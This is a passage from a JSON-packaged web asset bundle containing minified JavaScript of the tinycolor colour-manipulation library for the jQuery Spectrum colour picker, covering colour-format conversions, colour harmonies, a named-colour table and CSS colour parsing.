\"+mathRound(this._b)+\")\":\"rgba(\"+mathRound(this._r)+\", \"+mathRound(this._g)+\", \"+mathRound(this._b)+\", \"+this._roundA+\")\";},toPercentageRgb:function(){return{r:mathRound(bound01(this._r,255)*100)+\"%\",g:mathRound(bound01(this._g,255)*100)+\"%\",b:mathRound(bound01(this._b,255)*100)+\"%\",a:this._a};},toPercentageRgbString:function(){return(this._a==1)?\"rgb(\"+mathRound(bound01(this._r,255)*100)+\"%, \"+mathRound(bound01(this._g,255)*100)+\"%, \"+mathRound(bound01(this._b,255)*100)+\"%)\":\"rgba(\"+mathRound(bound01(this._r,255)*100)+\"%, \"+mathRound(bound01(this._g,255)*100)+\"%, \"+mathRound(bound01(this._b,255)*100)+\"%, \"+this._roundA+\")\";},toName:function(){if(this._a===0){return\"transparent\";}\nif(this._a<1){return false;}\nreturn hexNames[rgbToHex(this._r,this._g,this._b,true)]||false;},toFilter:function(secondColor){var hex8String='#'+rgbaToHex(this._r,this._g,this._b,this._a);var secondHex8String=hex8String;var gradientType=this._gradientType?\"GradientType = 1, \":\"\";if(secondColor){var s=tinycolor(secondColor);secondHex8String=s.toHex8String();}\nreturn\"progid:DXImageTransform.Microsoft.gradient(\"+gradientType+\"startColorstr=\"+hex8String+\",endColorstr=\"+secondHex8String+\")\";},toString:function(format){var formatSet=!!format;format=format||this._format;var formattedString=false;var hasAlpha=this._a<1&&this._a>=0;var needsAlphaFormat=!formatSet&&hasAlpha&&(format===\"hex\"||format===\"hex6\"||format===\"hex3\"||format===\"name\");if(needsAlphaFormat){if(format===\"name\"&&this._a===0){return this.toName();}\nreturn this.toRgbString();}\nif(format===\"rgb\"){formattedString=this.toRgbString();}\nif(format===\"prgb\"){formattedString=this.toPercentageRgbString();}\nif(format===\"hex\"||format===\"hex6\"){formattedString=this.toHexString();}\nif(format===\"hex3\"){formattedString=this.toHexString(true);}\nif(format===\"hex8\"){formattedString=this.toHex8String();}\nif(format===\"name\"){formattedString=this.toName();}\nif(format===\"hsl\"){formattedString=this.toHslString();}\nif(format===\"hsv\"){formattedString=this.toHsvString();}\nreturn formattedString||this.toHexString();},_applyModification:function(fn,args){var color=fn.apply(null,[this].concat([].slice.call(args)));this._r=color._r;this._g=color._g;this._b=color._b;this.setAlpha(color._a);return this;},lighten:function(){return this._applyModification(lighten,arguments);},brighten:function(){return this._applyModification(brighten,arguments);},darken:function(){return this._applyModification(darken,arguments);},desaturate:function(){return this._applyModification(desaturate,arguments);},saturate:function(){return this._applyModification(saturate,arguments);},greyscale:function(){return this._applyModification(greyscale,arguments);},spin:function(){return this._applyModification(spin,arguments);},_applyCombination:function(fn,args){return fn.apply(null,[this].concat([].slice.call(args)));},analogous:function(){return this._applyCombination(analogous,arguments);},complement:function(){return this._applyCombination(complement,arguments);},monochromatic:function(){return this._applyCombination(monochromatic,arguments);},splitcomplement:function(){return this._applyCombination(splitcomplement,arguments);},triad:function(){return this._applyCombination(triad,arguments);},tetrad:function(){return this._applyCombination(tetrad,arguments);}};tinycolor.fromRatio=function(color,opts){if(typeof color==\"object\"){var newColor={};for(var i in color){if(color.hasOwnProperty(i)){if(i===\"a\"){newColor[i]=color[i];}\nelse{newColor[i]=convertToPercentage(color[i]);}}}\ncolor=newColor;}\nreturn tinycolor(color,opts);};function inputToRGB(color){var rgb={r:0,g:0,b:0};var a=1;var ok=false;var format=false;if(typeof color==\"string\"){color=stringInputToObject(color);}\nif(typeof color==\"object\"){if(color.hasOwnProperty(\"r\")&&color.hasOwnProperty(\"g\")&&color.hasOwnProperty(\"b\")){rgb=rgbToRgb(color.r,color.g,color.b);ok=true;format=String(color.r).substr(-1)===\"%\"?\"prgb\":\"rgb\";}\nelse if(color.hasOwnProperty(\"h\")&&color.hasOwnProperty(\"s\")&&color.hasOwnProperty(\"v\")){color.s=convertToPercentage(color.s);color.v=convertToPercentage(color.v);rgb=hsvToRgb(color.h,color.s,color.v);ok=true;format=\"hsv\";}\nelse if(color.hasOwnProperty(\"h\")&&color.hasOwnProperty(\"s\")&&color.hasOwnProperty(\"l\")){color.s=convertToPercentage(color.s);color.l=convertToPercentage(color.l);rgb=hslToRgb(color.h,color.s,color.l);ok=true;format=\"hsl\";}\nif(color.hasOwnProperty(\"a\")){a=color.a;}}\na=boundAlpha(a);return{ok:ok,format:color.format||format,r:mathMin(255,mathMax(rgb.r,0)),g:mathMin(255,mathMax(rgb.g,0)),b:mathMin(255,mathMax(rgb.b,0)),a:a};}\nfunction rgbToRgb(r,g,b){return{r:bound01(r,255)*255,g:bound01(g,255)*255,b:bound01(b,255)*255};}\nfunction rgbToHsl(r,g,b){r=bound01(r,255);g=bound01(g,255);b=bound01(b,255);var max=mathMax(r,g,b),min=mathMin(r,g,b);var h,s,l=(max+min)/ 2;if(max==min){h=s=0;}\nelse{var d=max-min;s=l>0.5?d /(2-max-min):d /(max+min);switch(max){case r:h=(g-b)/ d+(g<b?6:0);break;case g:h=(b-r)/ d+2;break;case b:h=(r-g)/ d+4;break;}\nh /=6;}\nreturn{h:h,s:s,l:l};}\nfunction hslToRgb(h,s,l){var r,g,b;h=bound01(h,360);s=bound01(s,100);l=bound01(l,100);function hue2rgb(p,q,t){if(t<0)t+=1;if(t>1)t-=1;if(t<1/6)return p+(q-p)*6*t;if(t<1/2)return q;if(t<2/3)return p+(q-p)*(2/3-t)*6;return p;}\nif(s===0){r=g=b=l;}\nelse{var q=l<0.5?l*(1+s):l+s-l*s;var p=2*l-q;r=hue2rgb(p,q,h+1/3);g=hue2rgb(p,q,h);b=hue2rgb(p,q,h-1/3);}\nreturn{r:r*255,g:g*255,b:b*255};}\nfunction rgbToHsv(r,g,b){r=bound01(r,255);g=bound01(g,255);b=bound01(b,255);var max=mathMax(r,g,b),min=mathMin(r,g,b);var h,s,v=max;var d=max-min;s=max===0?0:d / max;if(max==min){h=0;}\nelse{switch(max){case r:h=(g-b)/ d+(g<b?6:0);break;case g:h=(b-r)/ d+2;break;case b:h=(r-g)/ d+4;break;}\nh /=6;}\nreturn{h:h,s:s,v:v};}\nfunction hsvToRgb(h,s,v){h=bound01(h,360)*6;s=bound01(s,100);v=bound01(v,100);var i=math.floor(h),f=h-i,p=v*(1-s),q=v*(1-f*s),t=v*(1-(1-f)*s),mod=i%6,r=[v,q,p,p,t,v][mod],g=[t,v,v,q,p,p][mod],b=[p,p,t,v,v,q][mod];return{r:r*255,g:g*255,b:b*255};}\nfunction rgbToHex(r,g,b,allow3Char){var hex=[pad2(mathRound(r).toString(16)),pad2(mathRound(g).toString(16)),pad2(mathRound(b).toString(16))];if(allow3Char&&hex[0].charAt(0)==hex[0].charAt(1)&&hex[1].charAt(0)==hex[1].charAt(1)&&hex[2].charAt(0)==hex[2].charAt(1)){return hex[0].charAt(0)+hex[1].charAt(0)+hex[2].charAt(0);}\nreturn hex.join(\"\");}\nfunction rgbaToHex(r,g,b,a){var hex=[pad2(convertDecimalToHex(a)),pad2(mathRound(r).toString(16)),pad2(mathRound(g).toString(16)),pad2(mathRound(b).toString(16))];return hex.join(\"\");}\ntinycolor.equals=function(color1,color2){if(!color1||!color2){return false;}\nreturn tinycolor(color1).toRgbString()==tinycolor(color2).toRgbString();};tinycolor.random=function(){return tinycolor.fromRatio({r:mathRandom(),g:mathRandom(),b:mathRandom()});};function desaturate(color,amount){amount=(amount===0)?0:(amount||10);var hsl=tinycolor(color).toHsl();hsl.s-=amount / 100;hsl.s=clamp01(hsl.s);return tinycolor(hsl);}\nfunction saturate(color,amount){amount=(amount===0)?0:(amount||10);var hsl=tinycolor(color).toHsl();hsl.s+=amount / 100;hsl.s=clamp01(hsl.s);return tinycolor(hsl);}\nfunction greyscale(color){return tinycolor(color).desaturate(100);}\nfunction lighten(color,amount){amount=(amount===0)?0:(amount||10);var hsl=tinycolor(color).toHsl();hsl.l+=amount / 100;hsl.l=clamp01(hsl.l);return tinycolor(hsl);}\nfunction brighten(color,amount){amount=(amount===0)?0:(amount||10);var rgb=tinycolor(color).toRgb();rgb.r=mathMax(0,mathMin(255,rgb.r-mathRound(255*-(amount / 100))));rgb.g=mathMax(0,mathMin(255,rgb.g-mathRound(255*-(amount / 100))));rgb.b=mathMax(0,mathMin(255,rgb.b-mathRound(255*-(amount / 100))));return tinycolor(rgb);}\nfunction darken(color,amount){amount=(amount===0)?0:(amount||10);var hsl=tinycolor(color).toHsl();hsl.l-=amount / 100;hsl.l=clamp01(hsl.l);return tinycolor(hsl);}\nfunction spin(color,amount){var hsl=tinycolor(color).toHsl();var hue=(mathRound(hsl.h)+amount)%360;hsl.h=hue<0?360+hue:hue;return tinycolor(hsl);}\nfunction complement(color){var hsl=tinycolor(color).toHsl();hsl.h=(hsl.h+180)%360;return tinycolor(hsl);}\nfunction triad(color){var hsl=tinycolor(color).toHsl();var h=hsl.h;return[tinycolor(color),tinycolor({h:(h+120)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+240)%360,s:hsl.s,l:hsl.l})];}\nfunction tetrad(color){var hsl=tinycolor(color).toHsl();var h=hsl.h;return[tinycolor(color),tinycolor({h:(h+90)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+180)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+270)%360,s:hsl.s,l:hsl.l})];}\nfunction splitcomplement(color){var hsl=tinycolor(color).toHsl();var h=hsl.h;return[tinycolor(color),tinycolor({h:(h+72)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+216)%360,s:hsl.s,l:hsl.l})];}\nfunction analogous(color,results,slices){results=results||6;slices=slices||30;var hsl=tinycolor(color).toHsl();var part=360 / slices;var ret=[tinycolor(color)];for(hsl.h=((hsl.h-(part*results>>1))+720)%360;--results;){hsl.h=(hsl.h+part)%360;ret.push(tinycolor(hsl));}\nreturn ret;}\nfunction monochromatic(color,results){results=results||6;var hsv=tinycolor(color).toHsv();var h=hsv.h,s=hsv.s,v=hsv.v;var ret=[];var modification=1 / results;while(results--){ret.push(tinycolor({h:h,s:s,v:v}));v=(v+modification)%1;}\nreturn ret;}\ntinycolor.mix=function(color1,color2,amount){amount=(amount===0)?0:(amount||50);var rgb1=tinycolor(color1).toRgb();var rgb2=tinycolor(color2).toRgb();var p=amount / 100;var w=p*2-1;var a=rgb2.a-rgb1.a;var w1;if(w*a==-1){w1=w;}else{w1=(w+a)/(1+w*a);}\nw1=(w1+1)/ 2;var w2=1-w1;var rgba={r:rgb2.r*w1+rgb1.r*w2,g:rgb2.g*w1+rgb1.g*w2,b:rgb2.b*w1+rgb1.b*w2,a:rgb2.a*p+rgb1.a*(1-p)};return tinycolor(rgba);};tinycolor.readability=function(color1,color2){var c1=tinycolor(color1);var c2=tinycolor(color2);var rgb1=c1.toRgb();var rgb2=c2.toRgb();var brightnessA=c1.getBrightness();var brightnessB=c2.getBrightness();var colorDiff=(Math.max(rgb1.r,rgb2.r)-Math.min(rgb1.r,rgb2.r)+\nMath.max(rgb1.g,rgb2.g)-Math.min(rgb1.g,rgb2.g)+\nMath.max(rgb1.b,rgb2.b)-Math.min(rgb1.b,rgb2.b));return{brightness:Math.abs(brightnessA-brightnessB),color:colorDiff};};tinycolor.isReadable=function(color1,color2){var readability=tinycolor.readability(color1,color2);return readability.brightness>125&&readability.color>500;};tinycolor.mostReadable=function(baseColor,colorList){var bestColor=null;var bestScore=0;var bestIsReadable=false;for(var i=0;i<colorList.length;i++){var readability=tinycolor.readability(baseColor,colorList[i]);var readable=readability.brightness>125&&readability.color>500;var score=3*(readability.brightness / 125)+(readability.color / 500);if((readable&&!bestIsReadable)||(readable&&bestIsReadable&&score>bestScore)||((!readable)&&(!bestIsReadable)&&score>bestScore)){bestIsReadable=readable;bestScore=score;bestColor=tinycolor(colorList[i]);}}\nreturn bestColor;};var names=tinycolor.names={aliceblue:\"f0f8ff\",antiquewhite:\"faebd7\",aqua:\"0ff\",aquamarine:\"7fffd4\",azure:\"f0ffff\",beige:\"f5f5dc\",bisque:\"ffe4c4\",black:\"000\",blanchedalmond:\"ffebcd\",blue:\"00f\",blueviolet:\"8a2be2\",brown:\"a52a2a\",burlywood:\"deb887\",burntsienna:\"ea7e5d\",cadetblue:\"5f9ea0\",chartreuse:\"7fff00\",chocolate:\"d2691e\",coral:\"ff7f50\",cornflowerblue:\"6495ed\",cornsilk:\"fff8dc\",crimson:\"dc143c\",cyan:\"0ff\",darkblue:\"00008b\",darkcyan:\"008b8b\",darkgoldenrod:\"b8860b\",darkgray:\"a9a9a9\",darkgreen:\"006400\",darkgrey:\"a9a9a9\",darkkhaki:\"bdb76b\",darkmagenta:\"8b008b\",darkolivegreen:\"556b2f\",darkorange:\"ff8c00\",darkorchid:\"9932cc\",darkred:\"8b0000\",darksalmon:\"e9967a\",darkseagreen:\"8fbc8f\",darkslateblue:\"483d8b\",darkslategray:\"2f4f4f\",darkslategrey:\"2f4f4f\",darkturquoise:\"00ced1\",darkviolet:\"9400d3\",deeppink:\"ff1493\",deepskyblue:\"00bfff\",dimgray:\"696969\",dimgrey:\"696969\",dodgerblue:\"1e90ff\",firebrick:\"b22222\",floralwhite:\"fffaf0\",forestgreen:\"228b22\",fuchsia:\"f0f\",gainsboro:\"dcdcdc\",ghostwhite:\"f8f8ff\",gold:\"ffd700\",goldenrod:\"daa520\",gray:\"808080\",green:\"008000\",greenyellow:\"adff2f\",grey:\"808080\",honeydew:\"f0fff0\",hotpink:\"ff69b4\",indianred:\"cd5c5c\",indigo:\"4b0082\",ivory:\"fffff0\",khaki:\"f0e68c\",lavender:\"e6e6fa\",lavenderblush:\"fff0f5\",lawngreen:\"7cfc00\",lemonchiffon:\"fffacd\",lightblue:\"add8e6\",lightcoral:\"f08080\",lightcyan:\"e0ffff\",lightgoldenrodyellow:\"fafad2\",lightgray:\"d3d3d3\",lightgreen:\"90ee90\",lightgrey:\"d3d3d3\",lightpink:\"ffb6c1\",lightsalmon:\"ffa07a\",lightseagreen:\"20b2aa\",lightskyblue:\"87cefa\",lightslategray:\"789\",lightslategrey:\"789\",lightsteelblue:\"b0c4de\",lightyellow:\"ffffe0\",lime:\"0f0\",limegreen:\"32cd32\",linen:\"faf0e6\",magenta:\"f0f\",maroon:\"800000\",mediumaquamarine:\"66cdaa\",mediumblue:\"0000cd\",mediumorchid:\"ba55d3\",mediumpurple:\"9370db\",mediumseagreen:\"3cb371\",mediumslateblue:\"7b68ee\",mediumspringgreen:\"00fa9a\",mediumturquoise:\"48d1cc\",mediumvioletred:\"c71585\",midnightblue:\"191970\",mintcream:\"f5fffa\",mistyrose:\"ffe4e1\",moccasin:\"ffe4b5\",navajowhite:\"ffdead\",navy:\"000080\",oldlace:\"fdf5e6\",olive:\"808000\",olivedrab:\"6b8e23\",orange:\"ffa500\",orangered:\"ff4500\",orchid:\"da70d6\",palegoldenrod:\"eee8aa\",palegreen:\"98fb98\",paleturquoise:\"afeeee\",palevioletred:\"db7093\",papayawhip:\"ffefd5\",peachpuff:\"ffdab9\",peru:\"cd853f\",pink:\"ffc0cb\",plum:\"dda0dd\",powderblue:\"b0e0e6\",purple:\"800080\",rebeccapurple:\"663399\",red:\"f00\",rosybrown:\"bc8f8f\",royalblue:\"4169e1\",saddlebrown:\"8b4513\",salmon:\"fa8072\",sandybrown:\"f4a460\",seagreen:\"2e8b57\",seashell:\"fff5ee\",sienna:\"a0522d\",silver:\"c0c0c0\",skyblue:\"87ceeb\",slateblue:\"6a5acd\",slategray:\"708090\",slategrey:\"708090\",snow:\"fffafa\",springgreen:\"00ff7f\",steelblue:\"4682b4\",tan:\"d2b48c\",teal:\"008080\",thistle:\"d8bfd8\",tomato:\"ff6347\",turquoise:\"40e0d0\",violet:\"ee82ee\",wheat:\"f5deb3\",white:\"fff\",whitesmoke:\"f5f5f5\",yellow:\"ff0\",yellowgreen:\"9acd32\"};var hexNames=tinycolor.hexNames=flip(names);function flip(o){var flipped={};for(var i in o){if(o.hasOwnProperty(i)){flipped[o[i]]=i;}}\nreturn flipped;}\nfunction boundAlpha(a){a=parseFloat(a);if(isNaN(a)||a<0||a>1){a=1;}\nreturn a;}\nfunction bound01(n,max){if(isOnePointZero(n)){n=\"100%\";}\nvar processPercent=isPercentage(n);n=mathMin(max,mathMax(0,parseFloat(n)));if(processPercent){n=parseInt(n*max,10)/ 100;}\nif((math.abs(n-max)<0.000001)){return 1;}\nreturn(n%max)/ parseFloat(max);}\nfunction clamp01(val){return mathMin(1,mathMax(0,val));}\nfunction parseIntFromHex(val){return parseInt(val,16);}\nfunction isOnePointZero(n){return typeof n==\"string\"&&n.indexOf('.')!=-1&&parseFloat(n)===1;}\nfunction isPercentage(n){return typeof n===\"string\"&&n.indexOf('%')!=-1;}\nfunction pad2(c){return c.length==1?'0'+c:''+c;}\nfunction convertToPercentage(n){if(n<=1){n=(n*100)+\"%\";}\nreturn n;}\nfunction convertDecimalToHex(d){return Math.round(parseFloat(d)*255).toString(16);}\nfunction convertHexToDecimal(h){return(parseIntFromHex(h)/ 255);}\nvar matchers=(function(){var CSS_INTEGER=\"[-\\\\+]?\\\\d+%?\";var CSS_NUMBER=\"[-\\\\+]?\\\\d*\\\\.\\\\d+%?\";var CSS_UNIT=\"(?:\"+CSS_NUMBER+\")|(?:\"+CSS_INTEGER+\")\";var PERMISSIVE_MATCH3=\"[\\\\s|\\\\(]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")\\\\s*\\\\)?\";var PERMISSIVE_MATCH4=\"[\\\\s|\\\\(]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")\\\\s*\\\\)?\";return{rgb:new RegExp(\"rgb\"+PERMISSIVE_MATCH3),rgba:new RegExp(\"rgba\"+PERMISSIVE_MATCH4),hsl:new RegExp(\"hsl\"+PERMISSIVE_MATCH3),hsla:new RegExp(\"hsla\"+PERMISSIVE_MATCH4),hsv:new RegExp(\"hsv\"+PERMISSIVE_MATCH3),hsva:new RegExp(\"hsva\"+PERMISSIVE_MATCH4),hex3:/^([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex8:/^([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/};})();function stringInputToObject(color){color=color.replace(trimLeft,'').replace(trimRight,'').toLowerCase();var named=false;if(names[color]){color=names[color];named=true;}\nelse if(color=='transparent'){return{r:0,g:0,b:0,a:0,format:\"name\"};}\nvar match;if((match=matchers.rgb.exec(color))){return{r:match[1],g:match[2],b:match[3]};}\nif((match=matchers.rgba.exec(color))){return{r:match[1],g:match[2],b:match[3],a:match[4]};}\nif((match=matchers.hsl.exec(color))){return{h:match[1],s:match[2],l:match[3]};}\nif((match=matchers.hsla.exec(color))){return{h:match[1],s:match[2],l:match[3],a:match[4]};}\nif((match=matchers.hsv.exec(color))){return{h:match[1],s:match[2],v:match[3]};}\nif((match=matchers.hsva.exec(color))){return{h:match[1],s:match[2],v:match[3],a:match[4]};}\nif((match=matchers.hex8.exec(color))){return{a:convertHexToDecimal(match[1]),r:parseIntFromHex(match[2]),g:parseIntFromHex(match[3]),b:parseIntFromHex(match[4]),format:named?\"name\":\"hex8\"};}\nif((match=matchers.hex6.exec(color))){return{r:parseIntFromHex(match[1]),g:parseIntFromHex(match[2]),b:parseIntFromHex(match[3]),format:named?\"name\":\"hex\"};}\nif((match=matchers.hex3.exec(color))){return{r:parseIntFromHex(match[1]+''+match[1]),g:parseIntFromHex(match[2]+''+match[2]),b:parseIntFromHex(match[3]+''+match[3]),format:named?\"name\":\"hex\"};}\nreturn false;}\nwindow.tinycolor=tinycolor;})();$(function(){if($.fn.spectrum.load){$.fn.spectrum.processNativeColorInputs();}});});","jquery/spectrum/tinycolor.min.js":"(function(global,factory){typeof exports==='object'&&typeof module!=='undefined'?module.exports=factory():typeof define==='function'&&define.amd?define(factory):(global=typeof globalThis!=='undefined'?globalThis:global||self,global.tinycolor=factory());})(this,(function(){'use strict';function _typeof(obj){\"@babel/helpers - typeof\";return _typeof=\"function\"==typeof Symbol&&\"symbol\"==typeof Symbol.iterator?function(obj){return typeof obj;}:function(obj){return obj&&\"function\"==typeof Symbol&&obj.constructor===Symbol&&obj!==Symbol.prototype?\"symbol\":typeof obj;},_typeof(obj);}\nvar trimLeft=/^\\s+/;var trimRight=/\\s+$/;function tinycolor(color,opts){color=color?color:\"\";opts=opts||{};if(color instanceof tinycolor){return color;}\nif(!(this instanceof tinycolor)){return new tinycolor(color,opts);}\nvar rgb=inputToRGB(color);this._originalInput=color,this._r=rgb.r,this._g=rgb.g,this._b=rgb.b,this._a=rgb.a,this._roundA=Math.round(100*this._a)/ 100,this._format=opts.format||rgb.format;this._gradientType=opts.gradientType;if(this._r<1)this._r=Math.round(this._r);if(this._g<1)this._g=Math.round(this._g);if(this._b<1)this._b=Math.round(this._b);this._ok=rgb.ok;}\ntinycolor.prototype={isDark:function isDark(){return this.getBrightness()<128;},isLight:function isLight(){return!this.isDark();},isValid:function isValid(){return this._ok;},getOriginalInput:function getOriginalInput(){return this._originalInput;},getFormat:function getFormat(){return this._format;},getAlpha:function getAlpha(){return this._a;},getBrightness:function getBrightness(){var rgb=this.toRgb();return(rgb.r*299+rgb.g*587+rgb.b*114)/ 1000;},getLuminance:function getLuminance(){var rgb=this.toRgb();var RsRGB,GsRGB,BsRGB,R,G,B;RsRGB=rgb.r / 255;GsRGB=rgb.g / 255;BsRGB=rgb.b / 255;if(RsRGB<=0.03928)R=RsRGB / 12.92;else R=Math.pow((RsRGB+0.055)/ 1.055,2.4);if(GsRGB<=0.03928)G=GsRGB / 12.92;else G=Math.pow((GsRGB+0.055)/ 1.055,2.4);if(BsRGB<=0.03928)B=BsRGB / 12.92;else B=Math.pow((BsRGB+0.055)/ 1.055,2.4);return 0.2126*R+0.7152*G+0.0722*B;},setAlpha:function setAlpha(value){this._a=boundAlpha(value);this._roundA=Math.round(100*this._a)/ 100;return this;},toHsv:function toHsv(){var hsv=rgbToHsv(this._r,this._g,this._b);return{h:hsv.h*360,s:hsv.s,v:hsv.v,a:this._a};},toHsvString:function toHsvString(){var hsv=rgbToHsv(this._r,this._g,this._b);var h=Math.round(hsv.h*360),s=Math.round(hsv.s*100),v=Math.round(hsv.v*100);return this._a==1?\"hsv(\"+h+\", \"+s+\"%, \"+v+\"%)\":\"hsva(\"+h+\", \"+s+\"%, \"+v+\"%, \"+this._roundA+\")\";},toHsl:function toHsl(){var hsl=rgbToHsl(this._r,this._g,this._b);return{h:hsl.h*360,s:hsl.s,l:hsl.l,a:this._a};},toHslString:function toHslString(){var hsl=rgbToHsl(this._r,this._g,this._b);var h=Math.round(hsl.h*360),s=Math.round(hsl.s*100),l=Math.round(hsl.l*100);return this._a==1?\"hsl(\"+h+\", \"+s+\"%, \"+l+\"%)\":\"hsla(\"+h+\", \"+s+\"%, \"+l+\"%, \"+this._roundA+\")\";},toHex:function toHex(allow3Char){return rgbToHex(this._r,this._g,this._b,allow3Char);},toHexString:function toHexString(allow3Char){return\"#\"+this.toHex(allow3Char);},toHex8:function toHex8(allow4Char){return rgbaToHex(this._r,this._g,this._b,this._a,allow4Char);},toHex8String:function toHex8String(allow4Char){return\"#\"+this.toHex8(allow4Char);},toRgb:function toRgb(){return{r:Math.round(this._r),g:Math.round(this._g),b:Math.round(this._b),a:this._a};},toRgbString:function toRgbString(){return this._a==1?\"rgb(\"+Math.round(this._r)+\", \"+Math.round(this._g)+\", \"+Math.round(this._b)+\")\":\"rgba(\"+Math.round(this._r)+\", \"+Math.round(this._g)+\", \"+Math.round(this._b)+\", \"+this._roundA+\")\";},toPercentageRgb:function toPercentageRgb(){return{r:Math.round(bound01(this._r,255)*100)+\"%\",g:Math.round(bound01(this._g,255)*100)+\"%\",b:Math.round(bound01(this._b,255)*100)+\"%\",a:this._a};},toPercentageRgbString:function toPercentageRgbString(){return this._a==1?\"rgb(\"+Math.round(bound01(this._r,255)*100)+\"%, \"+Math.round(bound01(this._g,255)*100)+\"%, \"+Math.round(bound01(this._b,255)*100)+\"%)\":\"rgba(\"+Math.round(bound01(this._r,255)*100)+\"%, \"+Math.round(bound01(this._g,255)*100)+\"%, \"+Math.round(bound01(this._b,255)*100)+\"%, \"+this._roundA+\")\";},toName:function toName(){if(this._a===0){return\"transparent\";}\nif(this._a<1){return false;}\nreturn hexNames[rgbToHex(this._r,this._g,this._b,true)]||false;},toFilter:function toFilter(secondColor){var hex8String=\"#\"+rgbaToArgbHex(this._r,this._g,this._b,this._a);var secondHex8String=hex8String;var gradientType=this._gradientType?\"GradientType = 1, \":\"\";if(secondColor){var s=tinycolor(secondColor);secondHex8String=\"#\"+rgbaToArgbHex(s._r,s._g,s._b,s._a);}\nreturn\"progid:DXImageTransform.Microsoft.gradient(\"+gradientType+\"startColorstr=\"+hex8String+\",endColorstr=\"+secondHex8String+\")\";},toString:function toString(format){var formatSet=!!format;format=format||this._format;var formattedString=false;var hasAlpha=this._a<1&&this._a>=0;var needsAlphaFormat=!formatSet&&hasAlpha&&(format===\"hex\"||format===\"hex6\"||format===\"hex3\"||format===\"hex4\"||format===\"hex8\"||format===\"name\");if(needsAlphaFormat){if(format===\"name\"&&this._a===0){return this.toName();}\nreturn this.toRgbString();}\nif(format===\"rgb\"){formattedString=this.toRgbString();}\nif(format===\"prgb\"){formattedString=this.toPercentageRgbString();}\nif(format===\"hex\"||format===\"hex6\"){formattedString=this.toHexString();}\nif(format===\"hex3\"){formattedString=this.toHexString(true);}\nif(format===\"hex4\"){formattedString=this.toHex8String(true);}\nif(format===\"hex8\"){formattedString=this.toHex8String();}\nif(format===\"name\"){formattedString=this.toName();}\nif(format===\"hsl\"){formattedString=this.toHslString();}\nif(format===\"hsv\"){formattedString=this.toHsvString();}\nreturn formattedString||this.toHexString();},clone:function clone(){return tinycolor(this.toString());},_applyModification:function _applyModification(fn,args){var color=fn.apply(null,[this].concat([].slice.call(args)));this._r=color._r;this._g=color._g;this._b=color._b;this.setAlpha(color._a);return this;},lighten:function lighten(){return this._applyModification(_lighten,arguments);},brighten:function brighten(){return this._applyModification(_brighten,arguments);},darken:function darken(){return this._applyModification(_darken,arguments);},desaturate:function desaturate(){return this._applyModification(_desaturate,arguments);},saturate:function saturate(){return this._applyModification(_saturate,arguments);},greyscale:function greyscale(){return this._applyModification(_greyscale,arguments);},spin:function spin(){return this._applyModification(_spin,arguments);},_applyCombination:function _applyCombination(fn,args){return fn.apply(null,[this].concat([].slice.call(args)));},analogous:function analogous(){return this._applyCombination(_analogous,arguments);},complement:function complement(){return this._applyCombination(_complement,arguments);},monochromatic:function monochromatic(){return this._applyCombination(_monochromatic,arguments);},splitcomplement:function splitcomplement(){return this._applyCombination(_splitcomplement,arguments);},triad:function triad(){return this._applyCombination(polyad,[3]);},tetrad:function tetrad(){return this._applyCombination(polyad,[4]);}};tinycolor.fromRatio=function(color,opts){if(_typeof(color)==\"object\"){var newColor={};for(var i in color){if(color.hasOwnProperty(i)){if(i===\"a\"){newColor[i]=color[i];}else{newColor[i]=convertToPercentage(color[i]);}}}\ncolor=newColor;}\nreturn tinycolor(color,opts);};function inputToRGB(color){var rgb={r:0,g:0,b:0};var a=1;var s=null;var v=null;var l=null;var ok=false;var format=false;if(typeof color==\"string\"){color=stringInputToObject(color);}\nif(_typeof(color)==\"object\"){if(isValidCSSUnit(color.r)&&isValidCSSUnit(color.g)&&isValidCSSUnit(color.b)){rgb=rgbToRgb(color.r,color.g,color.b);ok=true;format=String(color.r).substr(-1)===\"%\"?\"prgb\":\"rgb\";}else if(isValidCSSUnit(color.h)&&isValidCSSUnit(color.s)&&isValidCSSUnit(color.v)){s=convertToPercentage(color.s);v=convertToPercentage(color.v);rgb=hsvToRgb(color.h,s,v);ok=true;format=\"hsv\";}else if(isValidCSSUnit(color.h)&&isValidCSSUnit(color.s)&&isValidCSSUnit(color.l)){s=convertToPercentage(color.s);l=convertToPercentage(color.l);rgb=hslToRgb(color.h,s,l);ok=true;format=\"hsl\";}\nif(color.hasOwnProperty(\"a\")){a=color.a;}}\na=boundAlpha(a);return{ok:ok,format:color.format||format,r:Math.min(255,Math.max(rgb.r,0)),g:Math.min(255,Math.max(rgb.g,0)),b:Math.min(255,Math.max(rgb.b,0)),a:a};}\nfunction rgbToRgb(r,g,b){return{r:bound01(r,255)*255,g:bound01(g,255)*255,b:bound01(b,255)*255};}\nfunction rgbToHsl(r,g,b){r=bound01(r,255);g=bound01(g,255);b=bound01(b,255);var max=Math.max(r,g,b),min=Math.min(r,g,b);var h,s,l=(max+min)/ 2;if(max==min){h=s=0;}else{var d=max-min;s=l>0.5?d /(2-max-min):d /(max+min);switch(max){case r:h=(g-b)/ d+(g<b?6:0);break;case g:h=(b-r)/ d+2;break;case b:h=(r-g)/ d+4;break;}\nh /=6;}\nreturn{h:h,s:s,l:l};}\nfunction hslToRgb(h,s,l){var r,g,b;h=bound01(h,360);s=bound01(s,100);l=bound01(l,100);function hue2rgb(p,q,t){if(t<0)t+=1;if(t>1)t-=1;if(t<1 / 6)return p+(q-p)*6*t;if(t<1 / 2)return q;if(t<2 / 3)return p+(q-p)*(2 / 3-t)*6;return p;}\nif(s===0){r=g=b=l;}else{var q=l<0.5?l*(1+s):l+s-l*s;var p=2*l-q;r=hue2rgb(p,q,h+1 / 3);g=hue2rgb(p,q,h);b=hue2rgb(p,q,h-1 / 3);}\nreturn{r:r*255,g:g*255,b:b*255};}\nfunction 